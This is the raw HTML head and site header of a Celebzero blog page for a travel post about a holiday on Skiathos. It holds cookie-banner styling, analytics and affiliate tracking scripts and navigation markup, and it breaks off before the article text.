translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="a21571c688fb148fd9050ae0-text/javascript" src="https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="a21571c688fb148fd9050ae0-text/javascript" src="https://celebzero.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="a21571c688fb148fd9050ae0-text/javascript" src="https://celebzero.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celebzero.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://celebzero.com/?p=20988' />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><script type="a21571c688fb148fd9050ae0-text/javascript">
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
		<style type="text/css">
																										</style>
				<style type="text/css">
																																													
					</style>
		<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/celebzero.com\/wp-content\/uploads\/2022\/09\/cz-logo-small.png"
    },
    "url": "https:\/\/celebzero.com\/",
    "name": "Celebzero",
    "description": "Celebzero"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Celebzero",
    "alternateName": "Celebzero",
    "url": "https:\/\/celebzero.com\/"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Right",
    "alternateName": "Add widgets here to display them on blog and single",
    "url": "https:\/\/celebzero.com\/holiday-to-skiathos"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Left",
    "alternateName": "Add widgets here to display them on page",
    "url": "https:\/\/celebzero.com\/holiday-to-skiathos"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #1",
    "alternateName": "Add widgets here to display them in the first column of the footer",
    "url": "https:\/\/celebzero.com\/holiday-to-skiathos"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #2",
    "alternateName": "Add widgets here to display them in the second column of the footer",
    "url": "https:\/\/celebzero.com\/holiday-to-skiathos"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #3",
    "alternateName": "Add widgets here to display them in the third column of the footer",
    "url": "https:\/\/celebzero.com\/holiday-to-skiathos"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Island Bliss: Your Ultimate Holiday to Skiathos",
    "description": "Welcome to the idyllic island of Skiathos, nestled in the heart of the Aegean Sea. A holiday to Skiathos promises an enchanting escape to a Greek paradise renowned for its pristine beaches, crystal-clear waters, and lush green landscapes. Whether you&#8217;re seeking relaxation on the sun-drenched shores, exploring charming coastal villages,...",
    "datePublished": "2023-05-31",
    "datemodified": "2024-03-30",
    "mainEntityOfPage": "https:\/\/celebzero.com\/holiday-to-skiathos\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/celebzero.com\/wp-content\/uploads\/2023\/05\/Holiday-to-Skiathos.webp",
        "width": 960,
        "height": 640
    },
    "publisher": {
        "@type": "Organization",
        "name": "Celebzero",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/celebzero.com\/wp-content\/uploads\/2022\/09\/cz-logo-small.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-Amelia",
        "name": "Amelia"
    }
}</script><meta property="fb:app_id" content="348280475330978"><meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" />
<meta name="msapplication-TileImage" content="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" />
		<style type="text/css" id="wp-custom-css">
			.penci_post-meta {
    display: none;
}
.footer__bottom .footer__bottom_container {
    padding-top: 5px;
    padding-bottom: 5px;
}
.adss-txt h2 {
    font-size: 12px;
	text-align: center;
}
.affcoups .affcoups-coupons-list .affcoups-coupon__discount {
    top: 0;
}
.affcoups .affcoups-coupons-grid .affcoups-coupon__discount {
    left: -8px;
    position: absolute;
    top: -2px;
}
.affcoups .affcoups-coupon__title {
    font-weight: 400;
}


.affcoups a.affcoups-coupon__button:visited {
    color: white;
	   background: #8308c4ad;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text {
    background: #8308c4;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text:after {
    border-left: 36px solid #8308c4;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-code {
    background: #dc99ffcf;
    color: #222;
}
.vc_custom_heading{
	font-weight:500 !important;
	text-align:left !important;
}


.affcoups .affcoups-coupon__discount {
    background: #db97ff;
}
.bx-50 figure {
    width: 50%;
    float: left;
}


/* #inner-col .wpb_single_image .vc_figure{
	border:1px dashed !important
*/

.related img{width: auto;}

#trp-floater-ls.trp-bottom-right {
    top: auto;
    bottom: 0;
    right: 5%;
    min-width: 120px;
}

.penci-block-vc .penci-block__title {text-transform: capitalize;
}

.penci-ajax-more .penci-ajax-more-button {text-transform: capitalize;}

.post-title-box .post-box-title {text-transform: capitalize;}

.penci-post-pagination span {text-transform: capitalize;
}

.penci-ajax-more.penci-pag-center .penci-block-ajax-more-button, .main-navigation a, .penci-social-buttons .penci-social-share-text {text-transform: capitalize;}

.ad-clmwd img {
    width: 225px;
    height: auto;
}
.ad-clmwd, .ad-cntal {
    text-align: center;
}
.wpb_raw_html {
        text-align: center;
}
.theiaStickySidebar 
.custom-html-widget a img{
    width: 225px;
    height: auto;
}
.theiaStickySidebar .custom-html-widget {
    text-align: center;
}

.ribbon-cvpg-1 {
    position: relative;
    top: 0px;
    left: -35px;
    width: 22% !important;
    background: #B700B7;
    border-radius: 10px 0 10px 0;
    padding: 3px 18px !important;
    color: #fff;
}
.rwg-mwid7-1 {
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.3);
    margin-top: 0%;
    margin-bottom: 2%;
    padding: 0px 25px 25px 25px;
    border-radius: 15px;
}
.rwg-mwid7-1 h2{
	font-size: 2.5rem; 
	padding: 6px 0px;
}



.rating-container {
    text-align: center;
    font-family: Arial, sans-serif;
    font-size: 18px;
}

/* Full stars */
.checked {
    color: #ffa500;
}

/* Wrapper for partial star */
.star-wrapper {
    display: inline-block;
    position: relative;
    width: 18px; /* Adjust size if needed */
    height: 18px;
	  top: 3px;
}

/* Empty star (gray) */
.empty-star {
    color: lightgray;
    position: absolute;
    top: 0;
    left: 0;
}

/* Filled star (gold) - Clipped to 60% width */
.filled-star {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    overflow: hidden;
    clip-path: inset(0 0% 0 0);
}
.filled-star-1 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 10%;
    overflow: hidden;
    clip-path: inset(0 90% 0 0);
}
.filled-star-2 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 20%;
    overflow: hidden;
    clip-path: inset(0 80% 0 0);
}
.filled-star-3 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 30%;
    overflow: hidden;
    clip-path: inset(0 70% 0 0); 
}
.filled-star-4 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 40%;
    overflow: hidden;
    clip-path: inset(0 60% 0 0); 
}
.filled-star-5 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 50%;
    overflow: hidden;
    clip-path: inset(0 50% 0 0); 
}
.filled-star-6 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 60%;
    overflow: hidden;
    clip-path: inset(0 40% 0 0); 
}
.filled-star-7 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width:70%;
    overflow: hidden;
    clip-path: inset(0 30% 0 0); 
}
.filled-star-8 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 80%;
    overflow: hidden;
    clip-path: inset(0 20% 0 0); 
}
.filled-star-9 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 90%;
    overflow: hidden;
    clip-path: inset(0 10% 0 0); 
}

@media only screen and (max-width: 767px) {
  .reverce, .rev-col > .elementor-container {
		display: flex;
    flex-direction: column-reverse;
  }
}

.sl-bt {
	width: 100%;
  background-color: #8308C4;
	border-radius: 20px;
	border-color: #fff;
	padding: 5px 15px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
		a.custom-button.pencisc-button {
			background: transparent;
			color: #D3347B;
			border: 2px solid #D3347B;
			line-height: 36px;
			padding: 0 20px;
			font-size: 14px;
			font-weight: bold;
		}
		a.custom-button.pencisc-button:hover {
			background: #D3347B;
			color: #fff;
			border: 2px solid #D3347B;
		}
		a.custom-button.pencisc-button.pencisc-small {
			line-height: 28px;
			font-size: 12px;
		}
		a.custom-button.pencisc-button.pencisc-large {
			line-height: 46px;
			font-size: 18px;
		}
	</style>

	<meta name="verify-admitad" content="d1f0583084" />
	<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
    <meta name="verify-admitad" content="94f8085bb2" />
	<meta name="verify-admitad" content="0c70071b19" />
	<meta name="verify-admitad" content="ba6f685ac7" />
<meta name="commission-factory-verification" content="e8a5731f2463407d90779ee7396d1b90" />
<meta name='impact-site-verification' value='bde54c83-dbb5-46ff-b0f4-300fa5ae51ea'>
<!-- Google tag (gtag.js) -->
<script type="a21571c688fb148fd9050ae0-text/javascript" src="https://classic.avantlink.com/affiliate_app_confirm.php?mode=js&authResponse=1dc6a0ca483f5b3a9bfb95c2ff47d6eb1a015070"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-243663050-1" type="a21571c688fb148fd9050ae0-text/javascript"></script>
<script type="a21571c688fb148fd9050ae0-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-243663050-1');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VXT7P8XV22" type="a21571c688fb148fd9050ae0-text/javascript"></script>
<script type="a21571c688fb148fd9050ae0-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VXT7P8XV22');
</script>
	<!-- Begin TradeTracker SuperTag Code -->
<script type="a21571c688fb148fd9050ae0-text/javascript">

    var _TradeTrackerTagOptions = {
        t: 'a',
        s: '444506',
        chk: '402249cc4f5574bf0c5fa43980e6e7ef',
        overrideOptions: {}
    };

    (function() {var tt = document.createElement('script'), s = document.getElementsByTagName('script')[0]; tt.setAttribute('type', 'text/javascript'); tt.setAttribute('src', (document.location.protocol == 'https:' ? 'https' : 'http') + '://tm.tradetracker.net/tag?t=' + TradeTrackerTagOptions.t + '&amp;s=' + TradeTrackerTagOptions.s + '&amp;chk=' + _TradeTrackerTagOptions.chk); s.parentNode.insertBefore(tt, s);})();
</script>
<!-- End TradeTracker SuperTag Code -->
	<script async src="https://opti-analytics.com/api/nservice/secure/" type="a21571c688fb148fd9050ae0-text/javascript"></script>
</head>

<body class="wp-singular post-template-default single single-post postid-20988 single-format-standard custom-background wp-custom-logo wp-theme-pennews pennews group-blog header-sticky penci_enable_ajaxsearch penci_sticky_content_sidebar penci_dis_padding_bw two-sidebar penci-single-style-2 wpb-js-composer js-comp-ver-6.9.0 vc_responsive elementor-default elementor-kit-50000">

<script type="a21571c688fb148fd9050ae0-text/javascript" src="https://s.skimresources.com/js/224263X1706017.skimlinks.js"></script>

	
<div id="page" class="site">
	<div class="site-header-wrapper"><div class="header__top header--s2">
	<div class="penci-container-fluid header-top__container">
		
<div class="site-branding">
	
		<h2><a href="https://celebzero.com/" class="custom-logo-link" rel="home"><img width="355" height="80" src="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png" class="custom-logo" alt="Celebzero" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png 355w, https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small-300x68.png 300w" sizes="(max-width: 355px) 100vw, 355px" /></a></h2>
				</div><!-- .site-branding -->		
	</div>
</div>
<header id="masthead" class="site-header header--s2" data-height="80" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="penci-container-fluid header-content__container">
		<nav id="site-navigation" class="main-navigation penci_disable_padding_menu pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
	<ul id="menu-main-menu" class="menu"><li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-763"><a href="https://celebzero.com/" itemprop="url">Home</a></li>
<li id="menu-item-1254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1254"><a href="https://celebzero.com/category/beauty/" itemprop="url">Beauty</a></li>
<li id="menu-item-1263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1263"><a href="https://celebzero.com/category/fashion/" itemprop="url">Fashion</a>
<ul class="sub-menu">
	<li id="menu-item-1264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1264"><a href="https://celebzero.com/category/fashion/accessories/" itemprop="url">Accessories</a></li>
	<li id="menu-item-1265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1265"><a href="https://celebzero.com/category/fashion/kids/" itemprop="url">Kids</a></li>
	<li id="menu-item-5913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5913"><a href="https://celebzero.com/category/fashion/mens/" itemprop="url">Men</a></li>
	<li id="menu-item-5912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5912"><a href="https://celebzero.com/category/fashion/womens/" itemprop="url">Women</a></li>
</ul>
</li>
<li id="menu-item-1268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1268"><a href="https://celebzero.com/category/health/" itemprop="url">Health</a>
<ul class="sub-menu">
	<li id="menu-item-1269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1269"><a href="https://celebzero.com/category/health/fitness/" itemprop="url">Fitness</a></li>
	<li id="menu-item-1270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1270"><a href="https://celebzero.com/category/health/nutrition/" itemprop="url">Nutrition</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://celebzero.com/category/health/wellness/" itemprop="url">Wellness</a></li>
</ul>
</li>
<li id="menu-item-1436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1436"><a href="https://celebzero.com/category/entertainment/" itemprop="url">Entertainment</a></li>
<li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://celebzero.com/category/lifestyle/" itemprop="url">Lifestyle</a></li>
<li id="menu-item-1367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1367"><a href="https://celebzero.com/category/relationship/" itemprop="url">Relationship</a></li>
<li id="menu-item-1500" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1500"><a href="https://celebzero.com/category/travel/" itemprop="url">Travel</a></li>
<li id="menu-item-4086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4086"><a href="https://celebzero.com/category/home-garden/" itemprop="url">Home &amp; Garden</a></li>
<li id="menu-item-32264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32264"><a href="https://celebzero.com/category/automobiles/" itemprop="url">Automobiles</a></li>
</ul>
</nav><!-- #site-navigation -->
		<div class="header__social-search">
				<div class="header__search" id="top-search">
			<a class="search-click"><i class="fa fa-search"></i></a>
			<div class="show-search">
	<div class="show-search__content">
		<form method="get" class="search-form" action="https://celebzero.com/">
			<label>
				<span class="screen-reader-text">Search for:</span>

								<input id="penci-header-search" type="search" class="search-field" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
			</label>
			<button type="submit" class="search-submit">
				<i class="fa fa-search"></i>
				<span class="screen-reader-text">Search</span>
			</button>
		</form>
		<div class="penci-ajax-search-results">
			<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
		</div>
	</div>
</div>		</div>
	
			<div class="header__social-media">
			<div class="header__content-social-media">

			<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100085725896797" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/celebzero" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/celebzero_/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/celebzero/_saved/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>						</div>
		</div>
	
</div>

	</div>
</header><!-- #masthead -->
</div><div class="penci-header-mobile" >
	<div class="penci-header-mobile_container">
        <button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
								<div class="site-branding"><a href="https://celebzero.com/" class="custom-logo-link" rel="home"><img width="355" height="80" src="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png" class="custom-logo" alt="Celebzero" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png 355w, https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small-300x68.png 300w" sizes="(max-width: 355px) 100vw, 355px" /></a></div>
									<div class="header__search-mobile header__search" id="top-search-mobile">
				<a class="search-click"><i class="fa fa-search"></i></a>
				<div class="show-search">
					<div class="show-search__content">
						<form method="get" class="search-form" action="https://celebzero.com/">
							<label>
								<span class="screen-reader-text">Search for:</span>
																<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
							</label>
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
								<span class="screen-reader-text">Search</span>
							</button>
						</form>
						<div class="penci-ajax-search-results">
							<div class="penci-ajax-search-results-wrapper"></div>
							<div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>						</div>
					</div>
				</div>
			</div>
			</div>
</div>	<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" >
				<div class="penci-container">
		<div class="penci-container__content penci-con_sb2_sb1">
			<div class="penci-wide-content penci-content-novc penci-sticky-content penci-content-single-inner">
				<div class="theiaStickySidebar">
					<div class="entry-media penci-entry-media"><div class="post-format-meta "><div class="post-image penci-standard-format"><img width="960" height="640" src="https://celebzero.com/wp-content/uploads/2023/05/Holiday-to-Skiathos.webp" class="attachment-penci-thumb-960-auto size-penci-thumb-960-auto wp-post-image" alt="Holiday to Skiathos" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2023/05/Holiday-to-Skiathos.webp 960w, https://celebzero.com/wp-content/uploads/2023/05/Holiday-to-Skiathos-300x200.webp 300w, https://celebzero.com/wp-content/uploads/2023/05/Holiday-to-Skiathos-768x512.webp 768w, https://celebzero.com/wp-content/uploads/2023/05/Holiday-to-Skiathos-18x12.webp 18w, https://celebzero.com/wp-content/uploads/2023/05/Holiday-to-Skiathos-480x320.webp 480w, https://celebzero.com/wp-content/uploads/2023/05/Holiday-to-Skiathos-280x186.webp 280w, https://celebzero.com/wp-content/uploads/2023/05/Holiday-to-Skiathos-600x400.webp 600w, https://celebzero.com/wp-content/uploads/2023/05/Holiday-to-Skiathos-585x390.webp 585w, https://celebzero.com/wp-content/uploads/2023/05/Holiday-to-Skiathos-150x100.webp 150w" sizes="(max-width: 960px) 100vw, 960px" /></div></div></div>					<div class="penci-content-post noloaddisqus " data-url="https://celebzero.com/holiday-to-skiathos/" data-id="20988" data-title="">
						<div class="penci_breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://celebzero.com" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://celebzero.com/category/travel/" itemprop="item"><span itemprop="name">Travel</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://celebzero.com/holiday-to-skiathos/" itemprop="item"><span itemprop="name">Island Bliss: Your Ultimate Holiday to Skiathos</span></a><meta itemprop="position" content="3" /></li></ul></div>							<article id="post-20988" class="penci-single-artcontent post-20988 post type-post status-publish format-standard has-post-thumbnail hentry category-travel category-on-the-beach tag-holiday-to-skiathos penci-post-item">

								<header class="entry-header penci-entry-header penci-title-">
